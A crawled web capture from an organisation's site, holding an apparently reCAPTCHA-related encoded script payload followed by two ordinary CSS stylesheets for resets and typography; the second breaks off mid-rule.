X1mwrLDj8KPw6c/wrvCiAolwpcuwpBzT3PDoQNGw5TDsMO2L8KOwpVMfiNgJz3Dm8KdCwfCisOrQ1B/wpbChUZkw7PCm8OWWcOdw7LCkcOUdzozEsKww6EGQ8ORNUAZOMKaw7DCqcOqw4PClsKNLcKywpsyH8KSwp3CugTDrsK8Ql/DhSYxw79+wpvCmMOhwrlebV7DtMO/JhV+IFpcwofDqE5tw4LCpcKjf8OpLlksw6AbB8K/w5HCiMOGwrPCosOrY3hgIAJaPl82wpfDtUVkVcOLw5ohwoZ7fsKvM8KmJsKvw5/DsMKpLcOVw4TCu8K+w41Nw6tiw7JrScOyRmdOwqvDj8OPwo/CkMOFwoHDjGDCo27DrcOIwr9Fwp/[base64]/L8O+JMO+w74Hwqlgw5VrwrfCkXQvwrTCqcKHw7IGDMKKEHzCjMKwdnzChHzDu8K+wrvDsCRyw7PCpcOlEcO7YMOZw5Ekb14kw7zDjMO/woYRSknDkMOQwpTCm2Buw63Dp8OnT0zDmcOxMh/DqMO5NWHCs3lZwpbCgSbDm0lPw69pRMKtMk9XwovCgcOLw6jDj8KPw6fDjUxCPcKkw63CucOZH095w5TDgj9Iw4nDtGBiw6DCjcO2JGfDjW/CtcKLD2t0wozCkcOKw6Axwr3DgcORw6Bew5jClsKUEVAEXFlxdcKtw4vDtDgQwqFWRgnDlcOwfMO7H8O2QBtPwpXDmTtww6vCjS/Dg8OGw7VmZsOfw79xT8KzMsKJw6M6wpjDvMKEWwzDlcKSw7PDlsO+wqXCvMKEVwQaw6ECd3XDqsKwwrbCmMOyw5LCusOow5TCkHLDrBtuwpDDsMO/[base64]/DgMOawpYrTzjDlMKCwqPCr8OWFFXDpsKAwpTDnsKAKzfDogF/wohgPMKEwp/DkCMBw4sGQMOEW3sqX1Vnw5fDgR03UMOPaMKSfHY9U2BNEcOHw63Dn8KwcMKTLDNrAF/ChyIWUSDCrcKHwpfClkXDsWbDu8OawqXDtgvDiwTCu8OWFMK0DsKfwojCtsOUPMKQfMKBwoHCkzXCilzCnlsww6/CncOoKQVbwqrDlQVww6QIw45swqIsUUEywrUgwphtXwZodw3DrGTDnMOAVBRsw6ErWAzCoF44QsKpN8Ogw6jCugrCvsK8wqLCrcOWUMOFRhDCsidvw7PDqVPDm8O3w4FTwqnCpcKiMijDmjgXworDgA5mJxPDjsKgwq1Yw5/DljRoIsOdw4pWwrLDsMKMw4bDtS8uw6PDsMKbwoREw6dHWcK9wqzCmsOgGcOANsKLwqHCpcKgw7RYw5/DjMKMw5J1S8KPZsO+DsOqw7XCgh/CpsORKRLCj3rCnGk7worCusKRC8OfwqszwpU3P0E/wp4DDcKxw40UImYnwoQNwpnDpm7CqsK7H0onw5/CmRRpLMOuwrvDvMOJwrrCoV3DvcKRWml8wrfDnU1yPcOwwp9TwoXCpcO5w45Gw48/wrvCiWJ1QA3CkMOULABgw4nChMKefAJEwpLDr03Cki4oCjzCiXQEFRzCjVHCpggNBX3DlMK/w6vCsRvDu200WcKlw64yLsKHwpIKw5rDg8OtcgAAwqvCqWHCkjHCl0HCuT4ASsO+DcONwooEw4fDuzZxwozCgMKQw4TDoG/Cm1F9HDLDhcOjw5YcYFhsEsOaw4PDnmDDogp3Qx/DmsOfw5TDkcO5YsOSwrHCqQwmw59aWlkjZ1jDosOzVcKsw4haw4zCpgHDkTrDi1ZTO8KkYHk+QgR4WcKzI8OywpTChg3CgsOMw6wZwovDkATDiMOOHcOpI8OSDlhSd0Arw4gwYFrCqsK/TkYew5XDi15/[base64]/CqRQ+wrXCrMKLwoJbwqctcFzDoMKnwpQsBi8vccKhwr7Dt8KOIMOrJcKzwphjasOxwpDDvsKoIUdVwozChX5LUSgjwrjCvcOET8KxbzzDkwhfwoxRIGzCpcOgw4hGRSNlJMOHwo81VsORMMKKwrEsw5QfSzLCg0h6wqPCr8K7Gz4lwqgHwrBtUsK/w7DDiXzDjcOlJMK4wrrCgkQoED/[base64]/dU9pw6VSNMOxwo3DtcK/[base64]/CsEXCjsOcw7p2w4LCpWTCmXozwowtw6BJE8OecMOgw5pSwqotwoLClWnCrmQFw47CpC/CvhbCjy04wq/CrMKIw4ZECAXDsw7Dv8Oiw7QQwojDj8K5wqvDhHXDpcOtw6XDn8OJw5I+MDLCk27DuCwOPULDgmZ5w7Eww6/[base64]/Co8KEQMKhwp5dwpXChsKRfsOECwkCwq0SbsKmwojCqS/CsMKmTcOOVT7Dk3h3JsOowpYAw5vDs8OdJQVGByVewpRbwpwUPcKLw5IDwonDgmJjwqfCk0JvwpDCgA4GTsOjw7nDtcOzw6HDvn1yBE3CnsONUDUIY8KCITjCvy7CsMKmWlXCtggxf1/DpBzDiMKGwrbDncOddDbCqA0/wrXDlhswwpfCuMKfwoxmwo/DvywIBynDrcOlw5d2TcOYwrDDqwvCu8OybUvCjXE2wovClMKXwp1/woY2OcK/[base64]/CtlzDp8KbTH1IBSLDhsOWS0nCv8OdwqXDgFDCshrDlMOCwo9vLzcLCMOFeXNZw556w69tWsKaw4ZDT37DvMOkw5/CpsKEX8Ozwr9jZkjCkX3ClcKOcMOSw4XCgMKowrnCiMK9wq3CsXY2w4kSUjzCqUBNJ2fDkAnCmMKew6jDlTAHwop4w7I4wrguFMOWb8OMQDjCk8KawrBrNwUBOcOhD2N8UcKgwpdZasO9O8OVW8KTWCXDuEtcMsKfw6lgwo/DvsKtwrLDh8KjRCI2wopNOcKrwp3DtcKVCcKqI8KLw7BHw4NOwp/DmAXCvMOyOTsAMlfDmmXCtEAHb3QifyTDqQzDnw/CjsOxe1UOfMKsw7TDrUnDlULDqcKIwpXDoMOmwqxuwoxwL2vDkmbCjQbCoRbDtQ/[base64]/d8KSw5xvwrw7w7nDojIXw4x7CMKPWh7Ct8K9KMOJGT7CjDnDu1YgMypQX8OSEsKZw7QOw6J1IcOJwqDDvUVYMHvDh8KawqoGfsOQIyPCqcObwr7ChsKKwrJJwpVNYVJvM3TDgi/[base64]/[base64]/Dpgxpw4nCisOkOnxIDRccC8OfTGXDjjxDWBxeQzvDuwfCnsOFJj4Iw65oNMOPGsOWfcO3wpdiwpnDggJAIgfDpx5HV2Z4w4JYMCPCrMK0cz/CnDIUwrohBXMWw4nDgMKRwpzCmsODwo5ww5bCiltFwqHDvcKlw57CusOvGjxFJMKzGmXCssKDZcK3PjXCkBgBw6bCmcO+wp7DjMOPw7AjcsOmADHDpMOVw482w6zDnz/Dn8OtY8O7A8OtU8OVX28Uw7R0A8OLC0XDlMKEWB7CrUXCgWkZfcOyw44NwpNjwol5w71CwrMxw5pWKXUAwqJ9w6BrGkTCq8KMCcKuKsOaO8KBE8KCZ2XDkBIQw6pPcQ/Cl8OCEl0BGcOxfy/DsMONSsOMwq7CvMKERhHDjcKMIhHCpcKHw5TCmcOkwoo4a8OawoIvJwnCoQnCtk3CmsOmasKKDcO/f2J5wq3DtzdTwobDtShTYMKbw4RtLyUzw53CjMK5M8KSCEw6dX/Cl8KUw44+wp3Dp1LCpgXDhSvCpz9pwrrDiMOdw48AGcOsw5nCp8KSw4kYfcKOw5bCkcO+XsKVOcK5w71FHCZGwpTClEnDlMOvfcOmw7ENw6h/EcO7fMOuwpU9w6oGYiPDhh9ew6XCkCULw5sKGgXChMK1w63DolrDrBRlf8O9XwfDucKdwrXDsMKjwqHCvH0dG8Kaw50uNCnCi8OOw5wpDxUjw6TCjsKBMsOjw45aUirCnMKQwoclw4BjT8Ofw53DgMO4wpHCt8O/anXDiCVWOnPDlmlrSjRBRMOIw6sHOcKuTcK2aMOPw4c1QsKawqYAF8KUbsKZfXMKw7bChcKMRsO6VgE/QcOTZMO2wpnDpzkCFVZsw4x8wqjCgcK+w6ogD8OCAsOKw6QuwprCusOSwp9gRsO8UsOiC1TCjMKywqM3w5BkKktse8KGwq4hwoEKwpgJK8O1wrYuw7dvIsO5B8OLw7oYwrTDrETDkMKNw5vCs8KxFAhmKsKuSwzDrsKEwrBQw6TCr8OXK8KrwpnCt8OwwqQ7ZsKow4Y/AxzCijECTcOgw5HDgcOGwo1pB3HDuXjDtsOAWmPCmTBxdMKyH2PChcO0QMOaE8OXwrJAb8O7wobDu8OYwo/[base64]/CicOQwr0lwqQrZ0ZkIcKiw64yJ31wwqnCuh4rw5HDpcO1fCEiwrhpwonDi8OZGcOlw6PDomEAwpvDhcO5Ci/DlsK4w7TCsQ0APghnw510UMOMVCfCmAfDrsK6DsK9AMOhw7jDpg7Cs8OzMMKGwojDmcKlGMOLwplHwqrDiC1xRMK3wrdvICzCsUnCnsKMwqDDrcOkwqs0wqzCuQJTLMOFwqNfwoJ9wqlww4/[base64]/w7nCqh8bw6/[base64]/CgcKSCMKHfcKmNsO9F8OIw4rCpMO2w5PCsXEiIGYAQnNVKsKrAsOvw5bDg8OswqJvwqbDqXAVM8KRbQ5KJsOZcm9Gw6QdwpUmPsK0RsOuBsK3bcOfBcKOw6oLdF/DvcOtw60DOsKrwqtNw5zCjGPClMO6w5fCtcKFw4rDh8Ojw5IGwpMHf8OLw4QQZgPCusOxDMKtw74qwrDCigbClcKBw4nCpSrCkcKgRi8Qw7/DmilQVxVDRTIXaWl/wo/DiXVeWsO6ScOsIwY1XcKcw6LDt0FgZkzCrloZYXFyEiLDrSXCigDCiyzCg8KXPcOTZ8KzG8KFLcOSTT8iMyUkc8O8MiEFw7rCssK2R8KJwq4twqobwpvCm8OJwqwsw4/CvGbDmMKtMMKhwoAgHDIuYj3Cmm1dCBjDti7Cg0s6wpwrw6HCpx86bMKQTcOWQ8KywpjDkFRgBHbCi8OqwoYsw6smwo3Cr8KTwphJCG8pIsKfZcKGwqIcw59BwqxVfMKLwrwOw5Npwp8Vw4vDv8ODKMOLflBgw4LCtMORKcOWBzjCkcOOw5/DtMKewpoge8KZwrTCqn3DvsOsw6rCh8OuZ8O2worDrMO9H8KqwqzDvsO9d8OPwppsEMO0wovCjMOqJ8OqN8OuCgfDtGY2w75dw7DCgcKqMsKhw4vDsXxtwrvChMK3wr5RQD/CncKQVcKSwqzDol3CtRkZwr0KwrtEw79GPz3CpGoEwobCg8KkQsK+BkzCs8KuwpU3w5HDhwRDwqp0FhTCum/CuDVsw4U5wp9lw4p/[base64]/AnfCkE/[base64]/DpkNnw7sYFsOYwpnCq2xywobDocKEw597w4PDoXbDhWXDkmnChMOtwqrDiADDtsKkUcOTZiXDisOCbcKvEkd4UMK2WcOpw7bDlcKRV8KEwrDCi8KPRcOdw4Fdw7PDksKOw4tFCHzCpMOow4saaMKTc3rDmcOjCCDChA82UcOWP3/DkTpNGMOcPcK4asOpeWY+QzgYw6HDjXApwqc3HMOBw6XCk8OPw7Vgw5RBwqfCpcOfCsOTw4xNTCLDpMK1AsKCwpcOw74Lw4bCqMOEw5wOwrLDhcKlw6Zzw6fDqsKxwpzCrMKXw7ZRCnrDiMOJIsOdwpLDunZTwr3Dk1B2w5oRw709ccK8w6A/wq9pwq7Cn01Iw4zCusO3UlTCqgckNzclw7BxCsO/[base64]/DugB4UcKfw7DCozFaZh9Da2FqesO1wot0MgBYDEZYw64Ww7wqwrN7O8Oyw6RxIMOzwoo5wrPDn8OhFVEVYBTDvS0aw6DCqsKFblQ2wpcrKMKdw4nCi2PDnwM6w4cvGsOXMsKoHnHCvynCisK4wqHDocKIJj8/[base64]/Dkh4fwrLCiCtXw6Nzw77CgnnCjnJeFGjDpMOVVWHDl1cMw43DgA/CpsOdSMKdbQV6w5LDk0zCvRFzwofCusOzDsOxBMKJwqrDssOvPG1SLl7Ci8OnFznDl8K+C8KYf8KHTC/CgFFgw4jDvC3Cmh7DmjUaw6PDr8KdwojDimoIXMKYw5B/[base64]/CrgzCk353L0LDpcKhw7PDl8KFYgXCoy3DjcOFw7HDrxrCgMO+w7lEVj3CtVZsDXzCp8K8d2FSw5HCqsKiVG5gV8KnFGHDgsOVHGTDtcKvwqNQBFx0LsOkPMKVFzdpCFbDmGXDgioNwprDncK/wrRKf17ChRJ2EsKOwoDCmzfCpjzCqsODb8KKwpZAEMKPG1lTwqZPXsOAbTtowr3DmUBgfk50w5rDjGsqwqwVw6IEenIAdsKew79Fw61nUMKww741a8OPPMKRazfCscOwdAtTw6fCm8OBTwACKyHDucO2w4dVIBoAw7kjwoDDgcKnbsOew6Uyw4vDkV/[base64]/CmX3DvHIOLyTCmcOZw5vDsDoGQWUuYsKQwr4Vw6hxw5/Do3sGLADCjDzDtcKQRiTDm8OtwrwswogOwpAowrFCQsOETkd1ScOPwqDCmWsaw4TDjsOmwrhvb8KfKcOKw4UUwovDl1HDgcKUw7bCqcOlwrx3w7fDqMK5UzlRw7TCgMKawotoXsOJbSsewpkhSk/ClcOvw5FdQ8K5dylLw6DCvVhKRUB1LcOSwrzDontBw7wuZ8KTP8O4wpDDs2LCjCzCqsOiV8OuRTjCucKswpHCt0gIwr92w6UAd8Oywps9dC7CuEY5cBZkdcKowrTCgyZsUHoRwo/CkMKRdcO2wrPDpHLDtVjDt8KXwq5QGgVjw5d7McKGLMKBwo3DjllpT8KuwpkUTcOqwrTCvRnDlXLDmEEISsKtw4Ykwo9xwoRTSAPCqsKzXlQvNcK7D1AOwp5QDyvChMOxw6xbWsKQwrxmwp/Dr8KOw6oPwqHCgR7Cg8Oawr0Nw7DCicKLw4lFw6I4TsKTYsK7LgAIwp/Du8OQwqDCs1fDnxgpw4zDlmFnNsOxKHsYw5Yqwp5RIjLDpVhaw7FawpzCi8KVwqjCmnl3HcKPw7HCosOeNsOjNcOuw7UWwqHCgcOFacOQZcOXQcKwSxPCszxLw77DgsKMw7nDuzTCnsKiw6JvDkHDkEN/w71VPEXCiwjDj8O4HnhWTsKvEcKlwpXDjGxUw57CujTDkizDgcOEwoMgbXfDscKvYDZZwq19wog+w73Dn8KrDABGwpbCg8Kyw5Y+cHLDusORw7TCmFpLw7vDjcK8HTpqK8ObNcKyw7TDsinClcOiwoPCk8KAAcO+RsOmLMOgw5nDtFPDhl8Hwp7ClmAXfzd/w6MVMil6wrLDl3nCqsK5CcOPKMOwd8OWw7bDj8K8XsKowqDCncOvZcOzw5bDp8KeLxjClirDhV/DhRE8VA4cw5nCtjTDp8OCw57Cm8K2wrVfE8OQwq56S2t9wpltwodjwoDDhgcbwoDClko8McOCw43Ct8KnSA/Dl8OsasKZG8OnB0ouRkHDscKTR8KYw5luwrrCrys2wogLwozCk8K+Q09iShdZwrbDu1nDpEHCtEvCn8ORI8OiwrHDjALDncOEZUPDvDJLw6UhbMKjwrXDm8OnDcOlwq/CvcKKCnrCjkTCphDCu0bDkwYqwoJYR8O6QMO6w4ouI8KkwrPCosO/w48UFWLDo8OYAXxqKsOXY8OsVSTDmHrCicOKw5MnHGjCpSZ7wqMbE8K2VkJKwrrCt8KTNsKpwrrDiThaDsKucXcdKcOrXT/[base64]/DhcOpAMKTDhLCq8KywpPDkcKKNcOSw4MhTA9Kwo/DjcOqZH7DuMOSw5vClMKpwrgTDMKPZE8wK1hyVsOAbcOLesOVQmfCkhHDpcOHw45HQDzDtMOLw4/DmTdfUsOzwpRRw7BNwqkfwqTComgJQAvDqUrDtcOeTsOywp0rwqfDp8Oww4/[base64]/YMK/[base64]/wo8/wrTDrMOacU7DnhNtwonCoCwsEnVcccKPf8OGc2lNwr7DsGpowqnChiJFf8OMdgvDi8K7wqwNwq9uwr0Dw4bCicKBwpvDhUDDgE57wq1xTMOdb3nDvcOiE8OdDg3DihQ/w67CuU7CrMORw4TCjHhvGSzCv8KGw41PKsOUwrl/wq3CryXChyxQwpkXw51/wp7DrnYhw7EwGMKmRS18Wh3Ci8OtSwPChMODw6NewrUtwq7CssOuw71oaMKKw7tfYA3CgcOvw40Zw5l6LsOdwpBDCMO8wrTCqljDpkHCg8OQwot4WXk5w6dgAcKlaXFew4UQEsKPwpvConhVMcKrbcKPUsKEPMOlNh/DsFvDusKsfsKlNUFxwoMnIC3DqMKPwrM0YsKHMcKvw5TDvQ3CuE7DpwRBOMKiEcKmwrjDhljCsTVtTQbDgEIaw6FBw5FEw6vCokjDu8OEIxjDs8OWwolsG8KywrbDlkPCjMKww6omw6ReBMKgAsO6EcKsfsK7PMK7a2zCimXDnsOZw6HDgDPCrWM/w5wPMlzDt8KPw53DvMO4dRHDgxzCn8KRw6XDgy1fWsKzwqNqw7HDmmbDjsKowqFEwpcSKEXDpyB/cwPDi8OXccOWIsKOwpvDjDgIacOIwod0w63CtXNkWcOrwr1hwpTCgsK2wqhXwocdYBdfw6B3OQDCmsO8w5ELw4nCuUMuwqpAEGFXA1DCmmY+wqLCv8KrQMK+CsOeVyzDtcKzw47DlMKEw6cfwrVdIn/CvGHDq0t3wrLDm3k9d2vDqm1OexM8w6LDncK1w6NRw7HCkMOKKMOSH8KYDsKsIgp8w5XDhB/Cgj3Cpx/[base64]/CrsKAUE3DksK+w43Csw/[base64]/[base64]/DnMKPw5g4w7/Domgdw6t1wpt5PyTCmMKuwqVfw5pIwoRLwo9iw7Zmw7EwbRodwqPCuAfDkcKpw4PDpEQGB8K5w7TDmsKpMnYFHzDClMKzfC/DocOZR8Ocwo7CvT5WAcOmwrgsJMO6w7ICR8KVTcOGfzJfw7bDl8OwwpXDlg9wwosGwp3Cm2XCr8KlYQcyw5RNw4AVGjXDpcK0ckbCpiQtwoFfw7ICdsO1TSkcw4rCocOuJ8Klw5Mdw7lkfxcEci/[base64]/Dk1wTw6rCmsKew6UuVsOyHxYaA8OiGVzCmBrDj8ODZg0rUsKhGxguwrhDSU/Dgm07bXvDoMKTw7EdU0jDugnCok3Dogtjw5RVw5XDuMKgwp/Ck8KJw5fColHCv8KBXkbCr8O2fsKhwq8PSMKoUsOowpYOwrd8chHDpCHCl0onM8OQHTnCiU/[base64]/CmBPDgVkFPMOYwqojQMOEw6PDpsK0woh4N0ELwpXCiMOqUw9Qam7ClzIja8OIf8KuDHF2w4DDnC3DucKOc8OKRsKTDcONbMK4dsOswqFxwqFlZDzDlR8/FE/DiifDjhUSwqkWKCBhfTsKKSPCscKQdsO7W8KCw7TDkwrCiQPDisOpwqnDm2hhw67CncOrw6FYB8KPa8Ohwr3CiDPCrRXDgQwPaMKJSlvCozJNHMK+w5lNw7R+ScKSbhQcw6vCl2tjO18Fw5nDrMOEFinCpcKMwp/[base64]/Ds1fCvmBkw7p/woDDlntZBjHDk0vCtcK3w7clw59tHcK4w6jDqmbDmcO9wqlewofDhcO6wrPCvDzDtcO2w7k8bsK3dAvCgcKUw55hQD5Dw6wKFsOBwoPCqGfCtMKMw7PCij7ClsORXXfDk1fClD/ClRRMGMK5ZMK/[base64]/DsMKuHRrCoi3DkSnCnTXDtmbCswYhwqfDr8K/[base64]/[base64]/EsKEQMKIw4VSIMKbGBUBSFbCusKbe8OtZ8OxbhdIDMOuMMKaYXxnKzTDj8Oqw4I9ecOGRndIEWhWw4PCo8OxUkTDsyjDuQHCjjnDrcOwwrBpD8OXwpjDiCzCncOkEC/DrX1CDjhNRsKUZcK9XB/DoilAw5VcCirDhsK6w5bCisOBLgEBw5HDkE1RfTbCqMKlwqvCtsOKw5/DtsKqw5DDkcK/wrVSbSvCmcKcMT8MN8O5woouwr7DmMKTw5rDhFfDj8KUwrPCv8KywrIOfcKzNnDDlcKxWcKtQMO6w7DDlDxwwqJfwrY7UMKkKRDDssKUw6fCp27Dq8OJwrLCr8OeSlQBw7jCusKYwqrDvjsFw6Fda8Kqw7MQIsOtwqRawpR+AFt0fFDDkBFcd1lJw7tZwo/DucKIwqHDiw4Lwrd/wrwOIEx3wofDsMOGAMKOfsKxccK2dkUwwrFVw53DtUjDihfCk241KcKFwoItNMOEwqZWwobDhR7DpnBawobDpcK/w4DDkcOXD8OMwqzDtcKxwq5rbsK2dyxrw43CiMKXwpDCn2oPPzk8LMOtGWLCgMK3X3zDoMKOw6zDrcKMw7/CrMOfFMKuw7nDvsOXfMK0X8KWwrQAFFzCjGJTSMKfw6PDisKDVsOOWMO2w41nDF/CjQjDgwx0IRFoZy99GX9Pwqtdw5siwrrDjsKbFMKYw7DDnXNrA18OccKwLg/DjcKsw4bDusKVJ1/CvMKrC2jDkMOdXHPDvSNywpfCpXUewo3DhTdPCDzDqcOdN1EpZ3Z8wrvCrmJACgoew4BBEcO3wotWXsKlwp80w7kKZsKfwpLCqnA1wrPDilbClMOeT2fDo8Kxa8OJXcKEwpXDmMKNCEsLw53Ds1BWHsKVwp42dn/DqzQew6ljFk5qw5LCrkVawonDgcOgd8KJwpzCmSbDjWEgw4LDpDt8I2NZQn3ClRogAsO0fVjDs8O6wooLZCtdw64iw7s0VQjDrsK6D2NGHUcnwqfCj8KvKHvCpFXDgEUjF8OAUsKDw4QAwo7Cq8KAw5/[base64]/CnAt5WHsnwoTDiH7CocOjJRvCvsO4a8KxVcO/dEfCiMO5worCqMKZUGPCqGnCr2dLw6PDvsKGw7LDhcOiw75YSVvDocKgwoApacODw6DDlQXCusOmwoLDrxZxU8KJwrY+D8O4wpHCsXpEBVDDuUMIw7rDkMOJw78AWRHCjw55w6LCunIcIFPDuWZMYMOiwr58NsOYbA9Ow5XCqMKwwqfDg8O5wqXDml/[base64]/[base64]/w4zCtwlYw7jCngFgw7BFw7dtw4kiKALDghvCn0zCgcOxZ8KzM8KBw5jCicKNw68ywq/[base64]/[base64]/DrMKtGsOqM8OBwq3DkcKiwrDDs0rCnVZGJ8KpSD7Do8K+wo5Xw5PCo8K4wo/CgSI5wpc2w7XCoGrDvwVkRCJKHMKNw4DDh8OQX8Kqf8O4TMOWYyNGABVqAsKQwrprQT3CtcKhwr7CsGUOw4HCl3pYAMKzQSnDt8Kew7bDmcO7BwFoTMK+UUHDqj0Pw6/DgsK+b8OfwojDtiDClRzCpU/DtAHCqcOew7rDu8Okw6AGwrvCjW3DgcK5BiZbw74Mwq3CuMOuwovCq8O3wqdfwrnDicKPKGTCvUzCiXl/C8K3csOSAG5SNRHCkXUmw7kXwpbCqWA0wqMJwoR6IBvDn8KVwqXDpMKTVcOiHMKJaX3Djg3CkHPCqsOSCCXChcOATC4Gwp/CpUvCr8KlwoPDrhnCoBsbwolwVsOsQXciw50DYBTCnsK4wrw/[base64]/Dt8OATcKlwpXDjSxbejrDg8KYw5vCsBfDm8OZS8OfKsOFZTfDrMOJwqbDscOMwpDDjMO7ICrDjShowpQENcK4HsOCcgLCpgwCfzoowpLClEUiZhxtUMKUAsKkwowjwpJgQsKrPTnDnVvCt8KWR1fCgSNnJMOYw4TCpXXDqMKnw7tjQkPCm8OswpvDqE0rw7bCq3/[base64]/DgCRYw6pNw5jCgMO/WMKuDgoDwqvCssOKFlsjw7sUw7ZSJArDj8KHwoY2HsOfw5rDlQAHJMODwrnDu1Z2wpRnEcOncFvCk27Cs8Ojw5l7w5/DtMKlwoPCkcKzdSHCkcKaw6sOGMONw5PDgEUpwoElMh0nwppNw7nDncOQbQk/woxAw5HDh8KWNcKZw5Bww696BsKJwoYfwoDDgDUCJlxFwpYgw5XDmsKowq7Cr0NFwqlrw67DtU3DrMOtwpscUMOlDDbChEk3cn3DhsOlJ8Orw6FtR2TCpSwSXMOnw5vDv8Kcwq7Cj8OEwqvDtcOWdQnClsK+LsKkwo7CqkVaMcKOwpnClcOhwp/DoXXCs8O1TzFqQ8KbN8O7dn1ndsKzeQfCncK7UShCw4kQIhV5woHCt8OXw7/DqsKGZwJBw7glw6gzw7zDsyI0w5oiwrnCvsOzZsOww4/CrkTCpMOwDx4Ie8K5w7DChH9FeCDDniLCrSVWwozDo8KVYzTDlgE+SMOawo3Dt1PDs8KHwppfwosbLxU+JiNWw6rCvMOUwqpdAD/DuTnDvMKzw7XDgWnCq8OGIwzCksKSJ8KMFsK/wpjCrVLDo8KEw47Cv0LDp8OKw53DkMO7w7dMw5MHP8OybAXCm8KawrjCrWTCpcOhw4vDgiA7MsOrwq/CjgnCqCPDl8K6PhTDvjTCtcKKRmvCokkpacKZwoTDpQE/bRXClMKJw7kmcWgtwpjDszjDjWlQMVh0w63CpQAbZkpEFyTCoVwZw6TDr1bCkj7DuMOjwo3Duk9hwoledsKsw4jDh8KNw5DChk0HwqpGw4nCmsOBQ0Qiw5fDq8Oawo7DhCDCkMOEfCQ6wqIgSRM5wprDihU/wr1ew6gmB8OnfwRkw6sLLMOJw69TL8Kuw4LDnsOgwpAyw7jCocOWYsK8w6vDoMOqH8OBS8Kcw7wwwoXCgxFQCRDCpEgPXzTDpMKfwrTDtMOdwoHCksOhwoHCoV1Cw5XDi8KVw5nDizgJC8OoeRAqTjnDiwjDhxrCtsOoCMKmVUQRU8Ojw7leCsK/D8OVw61MG8KPw4HCt8O8wqF9G2AlIWkGw4vCkSkEHMObd1vDr8KbZQnDtz7CgcO1w7khw5vDrsOkwqwycMKKw7wewo/CuGTCoMOtwooTYcO8YgTDjsOQSxhTwrxLQGbDl8Kbw6nDicONwqgZfMKHPisyw5EBwq5sw5vDjHsgKMO+w4vDmMOAw6bCncOIwojDqAIyw7zCjcOew4RZCsKmwrhew5DDtn3CuMK8wo/DtXYdw6gHwoXCsgzDssKAwp99PMOSwrLDv8OFXwLClQFtwp/CllZhVMOuwpRFRmLDrMK9HGHCksOadcKSU8OmE8K3AV7DpcO5w4bCs8K1w4bDtQxdwrN+wpdjw4IMccKzw6R0JFbDl8OTIFnDuT8lOl82RCLCocKQw4jCncKnw6jCgHHChkhzGRnCvkpNJcKLw4rDmsOpwpDDmcOSWsO7fwLChsKdw7EGw4lXLsKr\x22],null,[\x22conf\x22,null,\x226LdfGrQeAAAAABpJrEt7Nv139MD9Di-M2G8vCN2o\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.oakridgeedi.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F39x32Y10ZtHhAzsRayX2NJXjSqOfnOfk6YzO44xHb8\\u003d\x22,0,0,null,1,1768919617978,0,0,[34,56],null,[237,59,7,185,44],\x22RC-i5QpNpBY0mPxKA\x22,null,null,null,null,null,\x220dAFcWeA4jvCMmPM1LCyXk77l-nNlL9s__PbGleqAMjyFm24d04irevl-lRYtAcqPbt0EotmOe6Xk-GQ-pmInuV84naHc-Xrt5DA\x22,1769002418089]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/reset.css
body_size: 520
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}

body {
	cursor: default;
	-webkit-font-smoothing: antialiased;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}

nav ol,
nav ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote::before,
blockquote::after,
q::before,
q::after {
	content: '';
	content: none;
}

a {
	margin: 0;
	padding: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	cursor: pointer;
}

a * {
	cursor: pointer;
}

ins {
	background-color: #ff9;
	color: #000;
	text-decoration: none;
}

mark {
	background-color: #ff9;
	color: #000;
	font-style: italic;
	font-weight: bold;
}

del {
	text-decoration: line-through;
}

abbr[title],
dfn[title] {
	border-bottom: 1px dotted;
	cursor: help;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #cccccc;
	margin: 1em 0;
	padding: 0;
}

input,
select {
	vertical-align: middle;
}

sub {
	font-size: 80%;
	vertical-align: sub;
}

sup {
	font-size: 80%;
	vertical-align: super;
}

/* Accessibility */

.visibly-hidden {
	/* Seen elsewhere, but from: https://allyjs.io/tutorials/hiding-elements.html */
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	border: 0;
	padding: 0;
	clip: rect(0 0 0 0);
	overflow: hidden;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/typography.css
body_size: 218
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i');

html,
body {
	font-family: "Open Sans", sans-serif;
	font-size: 16px;
}

.cms-content blockquote {
	display: block;
	margin: 1em 2em;
}

.cms-content em {
	font-style: italic;
}

.cms-content figure.align-left {
	float: left;
	margin: 0 1em 1em 0;
}
.cms-content figure.align-right {
	float: right;
	margin: 0 0 1em 1em;
}

.cms-content figcaption {
	text-align: center;
}

.cms-content h1,
.news-view h1,
.events-view h1 {
	font-size: 160%;
	font-weight: bold;
}

.cms-content h2,
.news-view h2,
.events-view h2 {
	font-size: 140%;
	font-weight: bold;
}

.cms-content h3,
.news-view h3,
.events-view h3 {
	font-size: 120%;
	font-weight: bold;
}

.cms-content h4,
.news-view h4,
.events-view h4 {
	font-size: 100%;
	font-weight: bold;
}

.cms-content h5,
.news-view h5,
.events-view h5 {
	font-size: 100%;
	text-decoration: underline;
}

.cms-content h6,
.news-view h6,
.events-view h6 {
	font-size: 100%;
	font-style: italic;
	text-decoration: none;
}

.cms-content img {
	height: auto;
	max-width: 95%;
}
.cms-content img[style="float: left;"] {
	margin: 0 1em 1em 0;
}
.cms-content img[style="float: right;"] {
	margin: 0 0 1em 1em;
}
.cms-content figure img {
